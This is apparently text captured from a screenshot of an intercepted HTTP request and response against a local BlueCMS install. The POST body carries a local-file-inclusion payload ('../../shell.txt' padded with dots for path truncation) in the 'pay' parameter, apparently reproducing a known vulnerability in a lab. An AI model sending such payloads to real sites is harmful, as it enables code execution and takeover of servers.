 美化 Raw Hex \n
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/bluecms/user.php?act=
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: detail=3; ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f;
ajs_user_id=048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=
512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=
c4f4715b-1165-48f0-9a45-2373ddbdae95; XDEBUG_SESSION=PHPSTORM; PHPSESSID=
kti4ami7v5fb45qvmm8hohunm7; BLUE[user_id]=2; BLUE[user_name]=hybcx;
BLUE[user_pwd]=652857a7e3b6b97be819c2ce69828ec7
1 Connection: close
2
3 submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1717077803E&name=
%B1%E3%C3%F1%BF%A8&pay=
../../shell.txt................................................................
...............................................................................
...............................................................................
...............................................................................
..............
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 14:20:48 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html;charset=gb2312
8
9